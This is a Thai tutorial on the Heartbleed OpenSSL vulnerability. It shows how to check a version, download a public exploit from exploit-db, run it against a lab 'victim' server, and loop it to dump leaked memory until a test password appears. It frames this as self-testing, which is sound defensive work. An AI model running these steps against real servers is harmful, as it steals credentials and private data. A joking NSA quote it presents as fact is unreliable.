นิยาม
Heartbleed เป็นช่องโหว่ของระบบ OpenSSL เรียกว่าเป็นบั๊ก (Bug) ก็ว่าได้ ตั้งชื่อเลียนแบบการออกเสียงคำว่า Heartbeat ซึ่งเป็นการตรวจสอบว่ายัง Alive หรือไม่ โดยเป็นจุดเริ่มต้นของช่องโหว่นี้ ซึ่งจำกัดอยู่เฉพาะ OpenSSL version ตั้งแต่ 1.0.1 ถึง 1.0.1f และได้รับการแก้ไขตั้งแต่ 1.0.1g เป็นต้นมา รายละเอียดอ่านเพิ่มเติมจาก [1], [2], [3] ส่วนเครื่องใดใช้เก่ากว่า หรือ ใหม่กว่านี้ รอดครับ
“OpenSSL 1.0.1 สร้างตั้งแต่ปี 2012 แต่ค้นพบปี 2013 และประกาศ CVE ปี 2014 ถามทาง NSA บอกว่า ‘เรารู้ตั้งนานแล้วแต่ไม่บอก เอ๊า คุณไม่รู้เหรอ?’ ปล่อยให้ทาง Google, Facebook, Yahoo ใช้งานกันต่อไป ตั้งแต่ 2012 ถึงตอนนี้ ไม่รู้ Password หลุดไปถึงไหนต่อไหนแล้ว ส่วนรอบนี้ Microsoft รอดไป” … คุณเกรียงไกร กล่าว (งุงิงุงิ)
ดังนั้น ก็น่าคิดว่า ตั้งแต่ ปี 2012 เป็นต้นมา ถึง ปัจจุบัน ใครบ้างที่ใช้ Website ดังกล่าว และ ไม่เคยเปลี่ยนรหัสผ่านเลย … ก็ควรจะเปลี่ยนได้แล้วหล่ะครับ และควรจะใช้ 2-step Authentication ร่วมด้วย เพื่อความปลอดภัยครับ
รู้เรา
ก่อนอื่น ดูก่อนว่า เราใช้ OpenSSL เวอร์ชั่นที่มีช่องโหว่หรือไม่ ด้วยคำสั่ง
openssl version
ถ้าผลลัพท์เป็น
OpenSSL 1.0.1c 10 May 2012
หรืออะไรที่อยู่ระหว่าง 1.0.1, 1.0.1a ถึง 1.0.1f ก็แสดงว่า เครื่องนี้ เสี่ยงครับ นอกเหนือจากนั้น ไม่เข้าข่ายครับ ลองไปใช้คำสั่งนี้ดู
รู้เขา
มีคนเก่งๆ เขาทำสิ่งที่เรียกว่า Exploit หรือ เครื่องมือในการเจาะช่องโหว่ไว้แล้ว ในที่นี้จะใช้ของ Csaba Fitzl [4] พัฒนาด้วยภาษา python ซึ่งจุดเด่นคือ สามารถเลือก Port ที่จะโจมตีได้ และ สามารถโจมตี SSL/TLS ได้หลาย Version ในครั้งเดียว ต่อไปนี้ คือขั้นตอนการทดสอบช่องโหว่ แบบที่แฮ็คเกอร์ทำ
1. เปิด Terminal ของ Linux แล้ว ดาวน์โหลดไฟล์ ด้วยคำสั่งนี้ (ซึ่งมี python ติดตั้งพร้อมใช้งาน)
wget http://www.exploit-db.com/download/32764 -O hbtest.py
2. ใช้คำสั่งต่อไปนี
python hbtest.py localhost
การทดสอบนี้ ทดสอบบนเครื่องนี้เท่านั้น และทำกับ HTTPS ที่พอร์ต 443 เท่านั้น ถ้าต้องการยิงพอร์ตอื่น ก็ใส่ -p 445 อะไรทำนองนั้นแทน
ถ้าต้องการทดสอบเครื่องอื่นๆ ก็ใช้ ชื่อเครื่องนั้นๆ แทน localhost เท่าที่เข้าใจตอนนี้ ถ้าจะทดสอบเครื่องที่เป็น Web Hosting กล่าวคือ IP เดียว แต่มี Virtual Host ในนั้นจำนวนมาก ก็ต้องระบุเป็น URL ของเว็บไซต์ต่างๆ เพราะบางไซต์ ก็ไม่เปิดใช้งาน HTTPS ซึ่งก็จะไม่ได้รับผลกระทบอะไร
ตัวอย่างการทดสอบ
เครื่องเป้าหมายนี้ เป็น Ubuntu 12.04.2 LTS สมมุติชื่อเครื่อง victim.in.psu.ac.th
และเครื่องที่ทำการโจมตี เป็น Virtualbox เป็น Linux Mint 14
1. ตรวจสอบรุ่นของ OpenSSL ของเครื่อง victim.in.psu.ac.th ด้วยคำสั่ง
openssl version
ผลที่ได้คือ
OpenSSL 1.0.1 14 Mar 2012
บนเครื่อง victim.in.psu.ac.th นี้ Apache2 ซึ่งเปิดใช้ mod_ssl ด้วยคำสั่ง
sudo a2enmod ssl
และกำหนดให้ไซต์ default-ssl เปิดการใช้งาน HTTPS ด้วยคำสั่ง
sudo a2ensite default-ssl
แล้วรีสตาร์ท Apache ด้วยคำสั่ง
sudo /etc/init.d/apache2 restart
บนเครื่องนี้ ทำตัวอย่างหน้าจอ login.php และ ส่งผลไปให้ checklogin.php ซึ่งทำหน้าที่แค่แสดงผล “Just A Test” เท่านั้น
ลอง เปิดเว็บเบราเซอร์ ไปที่ https://victim.in.psu.ac.th/login.php แล้วใส่ username และ password ตามใจชอบ เช่น
Username: admin
Password: 123456
แล้วคลิกปุ่ม Submit จากนั้นเว็บจะแสดงข้อความ “Just A Test” เป็นอันสิ้นสุด
2. บนเครื่องโจมตี ใช้คำสั่งต่อไปนี้ เพื่อดาวน์โหลด Exploit มา ด้วยคำสั่ง
wget http://www.exploit-db.com/download/32764 -O hbtest.py
จากนั้น ใช้คำสั่ง
python hbtest.py victim.in.psu.ac.th

ผลที่ได้ประมาณนี้

สังเกตุบรรทัดสุดท้าย จะเห็นคำว่า “server is Vulnerable!” แสดงว่า เครื่องนี้ สามารถโจมตีด้วย Heartbleed ได้
ต่อไป ใช้คำสั่งต่อไปนี้ เพื่อเก็บผลลัพธ์ ต่อเนื่อง โดยจะเก็บไว้ในไฟล์ /tmp/result.txt โดยจะเรียก hbtest.py แล้ว หยุด (sleep) 1 วินาที ดังนี้
while true; do python hbtest.py victime.in.psu.ac.th >> /tmp/result.txt ; sleep 1 ; done
ปล่อยให้คำสั่งนี้ทำงานสักพัก (ลองดูสัก 10 วินาทีก็ได้) แล้ว กดปุ่ม Ctrl+c จากนั้น ลองดูผลการทำงาน ด้วยคำสั่ง
less /tmp/result.txt
เพื่อค้นหาคำว่า admin ลองกดคำสั่งต่อไปนี้ ที่เครื่องหมาย :
/admin
จากนั้น กดปุ่ม Enter

ผลลัพธ์ ประมาณนี้

จะเห็นได้ว่า สามารถมองเห็นรหัสผ่าน 123456 ได้ทันที !
ลองเอาไปทำกันดูครับ เพื่อทดสอบเครื่องในความดูแลว่า ถูกโจมตีได้หรือไม่ครับ
หมายเหตุ: มีเหตุผลที่ ทำไมเราต้องทดสอบด้วยวิธีนี้ แทนที่จะไปใช้ Website ภายนอก เพื่อทดสอบ ซึ่ง “ง่ายดี” แต่เพราะ ใครจะรู้ว่า เว็บไซต์ที่เปิดให้เราใส่ URL ของเราไปใส่ แล้วทดสอบ, เขาก็ทำอะไรคล้ายๆอย่างนี้แหล่ะ และตอบมาแค่ว่า Vulnerable หรือไม่ แต่ … ถ้า ผู้สร้างเว็บเหล่านั้น คิดไม่ดี อาจจะทดสอบแบบนี้ แล้วถ้าพบว่า URL ของเราสามารถโจมตีได้ เขาก็อาจจะเริ่มต้นเก็บข้อมูลเหล่านี้ไป … จึงเป็นเรื่องดีกว่า ที่จะทดสอบ ระบบของเราเอง ด้วยตนเองครับ
Reference
- http://heartbleed.com/
- http://www.adslthailand.com/news/%E0%B8%9E%E0%B8%9A%E0%B8%8A%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%82%E0%B8%AB%E0%B8%A7%E0%B9%88-openssl-heartbeat-extension-heart-bleed-bug
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
- http://www.exploit-db.com/exploits/32764/

![]()

![]()







